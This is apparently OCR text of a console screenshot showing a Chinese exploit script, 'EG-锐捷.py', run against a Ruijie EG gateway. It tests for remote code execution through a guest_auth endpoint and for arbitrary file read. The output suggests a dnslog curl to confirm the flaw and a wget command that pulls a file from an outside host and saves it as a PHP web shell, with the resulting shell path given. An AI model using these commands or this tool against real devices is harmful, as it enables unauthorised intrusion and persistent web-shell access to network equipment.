 D:\Apps-WebTools\漏洞检测\EgGateWayGetShell-锐捷>python3 EG-锐捷.py -u https:// :4430
by capOnKing
==================================================================
[+]测试url: https:// :4430
==================================================================RCE
[+]测试第一个漏洞：RCE
[+]以下为命令示例(漏洞无回显，另经测试bash反弹似乎有问题)：
1.curl http://eg.test.dnslog.link #检测漏洞存在与否
2.wget http://x.x.x.x/123.txt -O l8iw7yhk.php #上传shell后的路径:https://1 5:4430/guest_auth/l8iw7yhk.php
cmd>curl http://eg.test.dnslog.link
[+]正在测试：https://1 430/guest_auth/guestIsUp.php
[+]发现网站存活，请自行查看回显确认漏洞情况。
==================================================================任意文件读取
[+]测试第二个漏洞：任意文件读取
[!]测试结果：如果目标是Linux，则发现不存在任意文件读取漏洞。windows自测